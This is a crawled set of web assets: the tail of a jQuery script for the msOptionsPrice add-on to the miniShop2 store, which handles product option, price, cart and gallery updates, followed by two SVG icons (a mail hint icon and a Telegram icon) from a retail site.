        msOptionsPrice.$doc.on('click touchend', msOptionsPrice.Product.modification, function (e) {
            if (!$(e.target).is(":submit")) {
                msOptionsPrice.Product.action('modification/set', this);
            }
        });

    };


    msOptionsPrice.mSearch2 = {

        setOptionsByFilter: function () {
            /* if mse2Config set options */
            if (typeof(mse2Config) != 'undefined' && mSearch2.initialized) {
                var filterDelimeter = mse2Config.filter_delimeter || '|';
                var valuesDelimeter = mse2Config.values_delimeter || ',';
                var aliases = mse2Config.aliases || {};
                var filters = mSearch2.getFilters();

                for (i in filters) {
                    if (!filters.hasOwnProperty(i)) {
                        continue;
                    }

                    var filterName = String(i);
                    var filterValue = String(filters[i]).split(valuesDelimeter);

                    if (typeof(aliases[filterName]) != 'undefined') {
                        filterName = aliases[filterName];
                    }

                    filterName = String(filterName).split(filterDelimeter);

                    switch (filterName[0]) {

                        case 'msoption':
                            msOptionsPrice.Tools.setOptionValue(filterName[1], filterValue);
                            break;

                    }
                }
            }
        },

    };


    msOptionsPrice.miniShop2 = {
        initialize: function () {
            if (typeof(miniShop2) == 'undefined') {
                console.log('[msOptionsPrice:Error] Initialization Error. msOptionsPrice required');
                return false;
            }

            if (msOptionsPriceConfig.allow_remains) {
                miniShop2.Callbacks.add('Cart.change.response.error', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.val(count.attr('value'));
                });

                miniShop2.Callbacks.add('Cart.change.response.success', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.removeClass(msOptionsPrice.options.errorClass);
                });

                miniShop2.Callbacks.add('Order.submit.before', 'msoptionsprice', function () {
                    var result = msOptionsPrice.Order.action('order/check', miniShop2.sendData.$form);
                    if (!result) {
                        $(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
                    }
                    return result;
                });
            }

        },

    };


    msOptionsPrice.Order = {
        action: function (action, form, data) {
            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            var request = $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: false,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();

                    msOptionsPrice.$doc.trigger('msoptionsprice_order_action', [action, form, response]);

                    var data = response.data;
                    var errors = [];

                    if (!msOptionsPrice.Tools.empty(data.errors)) {
                        errors.push(data.errors);
                    }

                    if (!response.success) {
                        if (!msOptionsPrice.Tools.empty(response.message)) {
                            miniShop2.Message.error(response.message);
                        }

                        if (!msOptionsPrice.Tools.empty(data.required)) {
                            for (var key in data.required) {
                                if (!data.required.hasOwnProperty(key)) {
                                    continue;
                                }
                                var pls = data.required[key];
                                var item = $('#' + key);
                                var count = item.find(miniShop2.Cart.countInput);

                                count.addClass(msOptionsPrice.options.errorClass);

                                var f = count.closest('form');
                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                if (err.length < 1) {
                                    err = $("<" + msOptionsPrice.options.errorElement + "/>").appendTo(f.parent())
                                        .addClass(msOptionsPrice.options.errorClass);
                                }

                                err.text(pls['message']).show();

                            }
                        }
                    }
                    else {
                        if (!msOptionsPrice.Tools.empty(data.cart)) {
                            for (var key in data.cart) {
                                if (!data.cart.hasOwnProperty(key)) {
                                    continue;
                                }

                                var pls = data.cart[key];
                                var item = $('#' + key);
                                if (item.length < 1) {
                                    continue;
                                }

                                var count = item.find(miniShop2.Cart.countInput);

                                count.removeClass(msOptionsPrice.options.errorClass);

                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                err.text('').hide();
                            }
                        }
                    }

                    if (!msOptionsPrice.Tools.empty(errors)) {
                        console.log(errors.join('<br>'));
                    }

                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {

            });

            if (!!request.responseJSON) {
                msOptionsPrice.Spinner.hide();

                return request.responseJSON.success || false;
            }

            return true;
        }
    };


    msOptionsPrice.Product = {

        action: function (action, form, data) {

            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: true,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();
                    msOptionsPrice.Product.submitDisabled($(form)[0]);

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();
                    msOptionsPrice.Product.submitEnabled($(form)[0]);

                    msOptionsPrice.$doc.trigger('msoptionsprice_product_action', [action, form, response]);

                    if (response.success && response.data) {

                        var data = response.data;
                        var errors = [];
                        var html;

                        if (!msOptionsPrice.Tools.empty(data.errors)) {
                            errors.push(data.errors);
                        }

                        if (!msOptionsPrice.Tools.empty(data.modification)) {
                            ['name', 'article', 'count', 'weight', 'cost', 'old_cost', 'price', 'mass', 'msbonus'].filter(function (key) {
                                if (msOptionsPrice.Product[key]) {
                                    var value = data.modification[key];

                                    switch (key) {
                                        case 'old_cost':
                                            if (data.modification[key] == data.modification['cost']) {
                                                value = 0;
                                            }
                                            break;
                                        default:
                                            break;
                                    }

                                    if (msOptionsPrice.Tools.empty(value) && !msOptionsPriceConfig['allow_zero_' + key]) {
                                        return true;
                                    }

                                    msOptionsPrice.Tools.setValue(null, value, key, data.rid);
                                }
                            });


                            key = 'description';
                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.modification[key] || "");
                            }

                        }

                        /* set modification/set */
                        var msoptionsprice_mid = $(msOptionsPrice.Product.prefix + data.rid).closest(msOptionsPrice.Product.form).find('input[name="mid"]');
                        if (msoptionsprice_mid.length) {
                            if (action == 'modification/set') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                            if (action == 'modification/get') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                        }

                        /* set image  */
                        if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && msOptionsPrice.Tools.empty(data.set.options)) {
                            $('.fotorama').on('fotorama:load', function (e, fotorama, extra) {
                                if (extra && extra.frame && extra.frame.iid == data.modification.images[0]) {
                                    msOptionsPrice.Tools.setGalleryImage(extra.frame.rid, extra.frame.iid);
                                }
                            });
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        } else if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && !msOptionsPrice.Tools.empty(data.set.image)) {
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        }

                        /* set options */
                        var set = !msOptionsPrice.Tools.empty(data.set.options);

                        /* set msal */
                        var msal = data.options['msal'];
                        if (!set && !msOptionsPrice.Tools.empty(msal)) {
                            data.options = {
                                'msal': msal
                            };
                            set = true;
                        }

                        if (set) {
                            for (var key in data.options) {
                                if (!data.options.hasOwnProperty(key)) {
                                    continue;
                                }
                                var value = data.options[key];
                                if (typeof value === "object") {
                                    for (idx in value) {
                                        var _key = [key, idx];
                                        var _value = value[idx];

                                        _value = msOptionsPrice.Tools.formatOptionValue(key, _value);
                                        msOptionsPrice.Tools.setOptionValue(_key, _value, data.rid);
                                    }
                                }
                                else {
                                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                                    msOptionsPrice.Tools.setOptionValue(key, value, data.rid);
                                }
                            }
                        }

                        // html
                        for (var key in data.options) {
                            if (!data.options.hasOwnProperty(key)) {
                                continue;
                            }

                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.options[key]);
                            }
                        }


                        if (!msOptionsPrice.Tools.empty(errors)) {
                            console.log(errors.join('<br>'));
                        }
                    }
                    else if (!response.success) {

                    }
                    try {
                        if ($("#data-modify") !== undefined && $("#data-modify").length > 0) {
                            var promoPriceModifier = parseFloat($("#data-modify").attr("data-modify"));
                            var promoPriceCont = $(".msoptionsprice-old-cost");
                            var promoPrice = promoPriceCont.text();
                            var priceSymb = promoPriceCont.parent("p").text()[promoPriceCont.parent("p").text().length - 1];
                            promoPrice = promoPrice.match(/[0-9.]*/g);
                            promoPrice = parseInt(promoPrice.join(""));
                            promoPrice = promoPrice * promoPriceModifier;
                            var mil = promoPrice / 1000000;
                            if (mil > 1) {
                                mil = Math.trunc(mil);
                                var tho = promoPrice - mil * 1000000;
                                tho = tho / 1000;
                                tho = Math.trunc(tho);
                                num = promoPrice - mil * 1000000 - tho * 1000;
                                promoPrice = mil + " " + tho + " " + Math.round(num);
                            } else {
                                var tho = promoPrice / 1000
                                if (tho > 1) {
                                    tho = Math.trunc(tho);
                                    num = promoPrice - tho * 1000;
                                    num = Math.round(num);
                                    if(num=='1000')
                                    {
                                        tho=tho+1;
                                        num="000";
                                    }
                                    num = String(num)
                                    if (num.length == 1) {
                                        num = "00" + num;
                                    } else if (num.length == 2) {
                                        num = "0" + num;
                                    }
                                    promoPrice = tho + " " + num + " ";
                                } else {
                                    promoPrice = Math.round(promoPrice);
                                }
                            }
                            promoPrice += priceSymb;
                            $(".friday-price").text(promoPrice);
                        }
                    } catch (e) {
                        console.log(e);
                    }
                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {
                msOptionsPrice.Spinner.hide();
                msOptionsPrice.Product.submitEnabled($(form)[0]);

            });
        },


        processOptions: function (form) {
            var $form = $(form),
                $constraints,
                $related,
                $enabled = [],
                $disabled = [],
                constraints,
                options = {},
                selector = 'input, option';

            $constraints = $form.find("[data-constraints]");
            $related = $form.find("[data-constraints]").find(selector);

            constraints = $constraints.map(function () {
                return $(this).data('constraints');
            });

            constraints = $.grep(constraints, function (v, k) {
                return $.inArray(v, constraints) === k;
            });
            constraints.sort();

            constraints.filter(function (key) {
                var value = msOptionsPrice.Tools.getOptionValue(key, form);
                if (typeof (value) != 'undefined') {
                    options[key] = value;
                }
                return true;
            });

            if (options.length < 1) {
                return;
            }

            $related.filter(function () {
                var $curr = $(this);

                switch (this.tagName) {
                    case 'OPTION':
                        $curr = $curr.parent('select');
                        break;

                }

                var opts = [];
                var currConstraints = $curr.data('constraints') || $curr.closest('[data-constraints]').data('constraints') || [];

                currConstraints.filter(function (key) {
                    if (options.hasOwnProperty(key)) {
                        opts.push('' + key + '=' + msOptionsPrice.Tools.escapedValue(options[key]) + '');
                        //opts.push('' + key + '=' + options[key] + '');
                        //opts.push('"'+key+'='+options[key]+'"');
                    }
                });

                opts.sort();
               /* opts = opts.join('(.*?)');
                opts = msOptionsPrice.Tools.escapedValue(opts);
                opts = new RegExp(opts);*/
                opts = opts.join('([^\"]+)');
                opts = new RegExp(opts+'([\&\"])');

                if (this.dataset.relations && msOptionsPrice.Tools.escapedValue(this.dataset.relations).match(opts)) {
                    $enabled.push(this);
                }
                else {
                    $disabled.push(this);
                }
                return true;
            });

            $enabled = $($enabled).map(function (i, self) {
                return self;
            });
            $disabled = $($disabled).map(function (i, self) {
                return self;
            });

            $enabled.attr('disabled', false).prop('disabled', false);
            $disabled.attr('disabled', true).prop('disabled', true);

            $enabled.closest(msOptionsPrice.Product.inputParent).show();
            $disabled.closest(msOptionsPrice.Product.inputParent).hide();

            $constraints.map(function () {
                var $fields = $(this).find(selector);
                if ($fields.length < 1) {
                    return true;

                }
                switch ($fields[0].tagName) {
                    case 'INPUT':
                        if ($fields.filter(':not(:disabled):checked').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true);
                        }
                        break;

                    case 'OPTION':
                        if ($fields.filter(':not(:disabled):checked:selected').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true).prop('selected', true);
                        }
                        break;
                }
            });
        },

        submitDisabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', true).prop('disabled', true);
        },

        submitEnabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', false).prop('disabled', false);
        },

    };


    msOptionsPrice.Tools = {
        escapedValue: function (value) {
            return value
                .replace(new RegExp("\\^", "g"), '{v}')
                .replace(new RegExp("\\$", "g"), '{s}')
                .replace(new RegExp('\\*', "g"), '{z}')
                .replace(new RegExp('\\+', "g"), '{p}');
        },

        arrayIntersect: function (array1, array2) {
            var result = array1.filter(function (n) {
                return array2.indexOf(n) !== -1;
            });

            return result;
        },

        inArray: function (needle, haystack) {
            for (key in haystack) {
                if (haystack[key] == needle) return true;
            }

            return false;
        },

        empty: function (value) {
            return (typeof(value) == 'undefined' || value == 0 || value === null || value === false || (typeof(value) == 'string' && value.replace(/\s+/g, '') == '') || (typeof(value) == 'object' && value.length == 0));
        },

        setValue: function (self, value, key, rid) {
            var $this = null;
            if (self) {
                $this = $(self);
            }
            else if (key && rid) {
                $this = $(msOptionsPrice.Product[key] + msOptionsPrice.Product.prefix + rid);
            }

            if (!$this.length && !rid) {
                $this = $(msOptionsPrice.Product[key]);
            }

            if (!$this.length) {
                return;
            }

            var tagName = $this[0].tagName;
            var tagType = $this[0].type;

            switch (true) {
                case tagName == 'INPUT' && (key instanceof Array) && msOptionsPrice.Tools.inArray('msal', key):
                    $this.val(value).trigger('change');
                    break;
                case tagName == 'INPUT' && tagType == 'checkbox':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }

                    if (msOptionsPrice.Tools.inArray($this.val(), value)) {
                        $this.prop('checked', true);
                    }
                    else {
                        $this.prop('checked', false);
                    }
                    break;
                case tagName == 'INPUT' && tagType != 'radio':
                    $this.val(value);
                    break;
                case tagName == 'INPUT' && tagType == 'radio':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.val() == item) {
                            $this.prop('checked', true);
                        }
                        else {
                            $this.prop('checked', false);
                        }
                    }, this);
                    break;
                case tagName == 'SELECT':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.find('option[value="' + item + '"]').length) {
                            $this.val([item]);
                        }
                    }, this);
                    break;

                default:
                    switch (true) {
                        case key == 'cost':
                            /* refresh msal price */
                            msOptionsPrice.Tools.setValue(null, value, 'msal_price', rid);
                            break;
                        case  key == 'old_cost' && msOptionsPrice.Tools.empty(value):
                            /* hide empty old_cost */
                            $this.parent().hide();
                            break;
                        case  key == 'old_cost' && !msOptionsPrice.Tools.empty(value):
                            /* show not empty old_cost */
                            $this.parent().show();
                            break;
                    }

                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                    $this.html(value);

                    break;
            }

            return;
        },

        getOptionName: function (key) {
            var name = 'options';
            if (!(key instanceof Array)) {
                key = [key];
            }

            key.filter(function (i) {
                name += '[' + i + ']';
            });

            return name.toString();
        },

        getOptionValue: function (key, form) {
            var value;
            var name = msOptionsPrice.Tools.getOptionName(key);
            var $field = $(form).find('[name="' + name + '"]');

            if ($field.length > 0) {
                switch ($field[0].tagName) {
                    case 'INPUT':
                        value = $field.filter(':checked').val();
                        break;
                    case 'SELECT':
                        value = $field.val();
                        break;
                }
            }
            return value;
        },

        setOptionValue: function (key, value, rid) {
            var inputs;
            var name = msOptionsPrice.Tools.getOptionName(key);

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }

            if (inputs) {
                inputs.each(function () {
                    msOptionsPrice.Tools.setValue(this, value, key);
                });
            }

            return;
        },

        setGalleryImage: function (rid, iid) {
            var fotorama = $('.fotorama__img[data-rid="' + rid + '"]').closest(msOptionsPrice.Product.gallery).find('.fotorama').data('fotorama');

            if (!!fotorama) {
                if (fotorama.activeFrame['iid'] == iid) {
                    return;
                }
                fotorama.data.filter(function (item, r) {
                    if (item['iid'] == iid) {
                        fotorama.show(item['i'] - 1);
                    }
                }, this);
            }
        },

        formatOptionValue: function (key, value) {

            switch (key) {
                case 'cost':
                case 'old_cost':
                case 'price':
                case 'old_price':
                    if (miniShop2 && miniShop2.Utils.formatPrice) {
                        value = miniShop2.Utils.formatPrice(value);
                    }
                    break;
                case 'mass':
                case 'weight':
                    if (miniShop2 && miniShop2.Utils.formatWeight) {
                        value = miniShop2.Utils.formatWeight(value);
                    }
                    break;
                default:
                    break;
            }

            return value;
        },

        /* TODO remove */
        setInputValue: function (key, value, rid) {
            var inputs;

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }

            if (!inputs) {
                return false;
            }

            inputs.each(function () {
                msOptionsPrice.Tools.setValue(this, value);
            });
        },

    };


    msOptionsPrice.Spinner = {
        create: function () {
            return $('<div class="msoptionsprice-spinner"></div>');
        },
        show: function () {
            if (!msOptionsPrice.options.showSpinner) {
                return;
            }
            msOptionsPrice.$spinner = msOptionsPrice.$spinner || this.create();
            msOptionsPrice.$body.append(msOptionsPrice.$spinner);

            return msOptionsPrice.$spinner.show();
        },

        hide: function () {
            if (msOptionsPrice.$spinner) {
                return msOptionsPrice.$spinner.remove();
            }
        },
    };


    $(document).ready(function ($) {

    });


    msOptionsPrice.initialize();
    window.msOptionsPrice = msOptionsPrice;

})(window, document, jQuery, msOptionsPriceConfig);


/* event example */
/*$(document).on('msoptionsprice_product_action', function (e, action, form, response) {

    //console.log(action, form, response);
});*/

/*
reload gallery
$(document).on('msoptionsprice_product_action', function (e, action, form, r) {
    if (action == 'modification/get' && r.success && r.data) {
        var m = r.data.modification || {};

        var thumbs = m.thumbs || {main:['default.png']};
        var fotorama = $(form).closest('#msProduct').find('.fotorama').data('fotorama');
        if (fotorama) {
            var images = [];
            (thumbs.main || []).filter(function (href) {
                images.push({img: href, caption: ''})
            });
        }
    }
});*/


--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/hint.svg
body_size: 624
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DD162D;}
</style>
<path class="st0" d="M464,71.3H48c-26.5,0-48,21.5-48,48v273.5c0,26.5,21.5,48,48,48h416c26.5,0,48-21.5,48-48V119.3
	C512,92.9,490.5,71.3,464,71.3z M48,103.3h25.4h52.2h260.7h52.2H464c0.9,0,1.9,0.1,2.8,0.3L296.4,235.8L270.3,256L256,267.1
	L241.7,256l-26.1-20.2L45.2,103.6C46.1,103.4,47.1,103.3,48,103.3z M32,133.8L189.5,256L32,378.2V133.8z M464,408.8h-25.2h-52.2
	H125.4H73.2H48c-1,0-2-0.1-3-0.3l170.6-132.3l14.3,11.1h0c15.4,11.9,36.8,11.9,52.2,0l0,0l14.3-11.1L467,408.6
	C466,408.7,465,408.8,464,408.8z M480,378.2L322.5,256L480,133.8V378.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/tg.svg
body_size: 1645
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0,0,256,256" width="24px" height="24px" fill-rule="nonzero"><g fill-opacity="0" fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,256v-256h256v256z" id="bgRectangle"></path></g><g fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(5.12,5.12)"><path d="M44.37695,5.98633c-0.48705,0.02137 -0.96114,0.15692 -1.38867,0.32813c-0.42317,0.17006 -2.8594,1.20989 -6.45703,2.74805c-3.59763,1.53816 -8.27429,3.54117 -12.91016,5.52734c-9.27174,3.97235 -18.38281,7.88086 -18.38281,7.88086l0.06641,-0.02539c0,0 -0.5499,0.18381 -1.10742,0.57227c-0.27876,0.19423 -0.57866,0.44498 -0.82422,0.81055c-0.24556,0.36557 -0.42507,0.88366 -0.35742,1.43164c0.23762,1.92475 2.23242,2.4707 2.23242,2.4707l0.00781,0.00391l8.90234,3.04688c0.22697,0.75718 2.70012,9.01167 3.24414,10.75977c0.30045,0.96647 0.58167,1.52398 0.875,1.9043c0.14679,0.19032 0.30062,0.3376 0.4707,0.44531c0.06758,0.04279 0.13865,0.0749 0.20898,0.10352c0.0015,0.00066 0.00241,-0.00066 0.00391,0c0.00864,0.00381 0.01677,0.00415 0.02539,0.00781l-0.02344,-0.00586c0.01634,0.0066 0.03247,0.01771 0.04883,0.02344c0.03174,0.01112 0.05119,0.01074 0.0918,0.01953c1.01954,0.35598 1.86328,-0.30469 1.86328,-0.30469l0.03516,-0.02734l5.46875,-5.07227l8.875,6.91992l0.11133,0.05078c1.55345,0.68975 2.95832,0.30493 3.73633,-0.32812c0.77801,-0.63306 1.08398,-1.44922 1.08398,-1.44922l0.0332,-0.08594l6.52148,-33.99023c0.16687,-0.76044 0.19058,-1.41775 0.0332,-2.01172c-0.15738,-0.59397 -0.53974,-1.1103 -1.01953,-1.39648c-0.47979,-0.28619 -0.9817,-0.37879 -1.46875,-0.35742zM44.42969,8.01953c0.1978,-0.00916 0.34441,0.01345 0.39062,0.04102c0.04621,0.02756 0.06696,0.02394 0.11133,0.19141c0.04437,0.16747 0.0684,0.52021 -0.05273,1.07227l-0.00391,0.01172l-6.48437,33.79297c-0.01535,0.03402 -0.15047,0.34662 -0.45898,0.59766c-0.31473,0.25609 -0.66477,0.45599 -1.59375,0.06641l-9.70508,-7.56836l-0.27344,-0.21484l-0.00586,0.00586l-2.90234,-2.17773l16.31055,-19.18945c0.25603,-0.30045 0.31139,-0.72339 0.1413,-1.0796c-0.17009,-0.35622 -0.5338,-0.57906 -0.92841,-0.56883c-0.18875,0.0049 -0.37226,0.06314 -0.5293,0.16797l-23.60156,15.73438l-8.91602,-3.05273c0,0 -0.88536,-0.49268 -0.92773,-0.83594c-0.00235,-0.01902 -0.0128,-0.0018 0.0332,-0.07031c0.04601,-0.06849 0.16165,-0.18413 0.30664,-0.28516c0.28998,-0.20204 0.62109,-0.32422 0.62109,-0.32422l0.0332,-0.01172l0.0332,-0.01367c0,0 9.11155,-3.90871 18.38281,-7.88086c4.63563,-1.98607 9.31146,-3.98761 12.9082,-5.52539c3.59582,-1.53738 6.19406,-2.64398 6.41406,-2.73242c0.25046,-0.1003 0.49946,-0.14123 0.69727,-0.15039zM33.61328,18.79297l-12.36914,14.55273l-0.00586,0.00586c-0.01931,0.02325 -0.03756,0.04736 -0.05469,0.07227c-0.01962,0.02706 -0.03787,0.05509 -0.05469,0.08398c-0.06949,0.11795 -0.11403,0.24891 -0.13086,0.38477c-0.00001,0.0026 -0.00001,0.00521 0,0.00781l-1.61133,7.24609c-0.02679,-0.07829 -0.04555,-0.10693 -0.07422,-0.19922v-0.00195c-0.51179,-1.64446 -2.84514,-9.42921 -3.16797,-10.50586zM22.64063,35.73047l2.22266,1.66797l-3.26562,3.02734z"></path></g></g></svg>